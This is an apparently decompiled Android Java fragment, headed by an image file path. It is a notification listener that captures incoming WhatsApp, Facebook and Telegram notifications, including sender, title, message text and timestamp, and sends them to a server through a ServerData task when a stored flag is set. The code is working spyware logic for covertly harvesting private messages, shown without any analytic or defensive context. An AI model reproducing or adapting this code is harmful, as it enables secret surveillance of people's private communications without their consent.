 @Override // android.service.notification.NotificationListenerService
public void onNotificationPosted(StatusBarNotification sbn) {
super.onNotificationPosted(sbn);
try {
JSONObject jobject = new JSONObject();
JSONArray jarray = new JSONArray();
JSONObject jvalue = new JSONObject();
this.pkgname = sbn.getPackageName();
if (this.pkgname.equals("com.whatsapp") || this.pkgname.equals("com.facebook.katana") || this.pkgname.equals("org.telegram.messenger")) {
if (sbn.getNotification().tickerText != null) {
this.ticktext = sbn.getNotification().tickerText.toString();
}
SimpleDateFormat sdf = new SimpleDateFormat("MM_dd_yyyy__HH_mm_ss");
String current = sdf.format(new Date());
Bundle extras = sbn.getNotification().extras;
this.titletext = extras.getString(NotificationCompat.EXTRA_TITLE);
this.messetext = extras.getCharSequence(NotificationCompat.EXTRA_TEXT).toString();
this.iconid = extras.getInt(NotificationCompat.EXTRA_SMALL_ICON);
jvalue.put("FROM", this.ticktext + "\n");
jvalue.put("TITLE", this.titletext + "\n");
jvalue.put("MESSAGE", this.messetext + "\n");
jvalue.put("TIME", current + "\n");
jvalue.put("APP", this.pkgname + "\n****\n");
jarray.put(jvalue);
jobject.put("List", jarray);
}
SharedPreferences preferences = getSharedPreferences("abc", 0);
String cn = preferences.getString("cn_notifi", "");
if (cn.equals("1")) {
new ServerData(this).execute(jobject.toString());
}
} catch (Exception e) {
e.printStackTrace();
}
}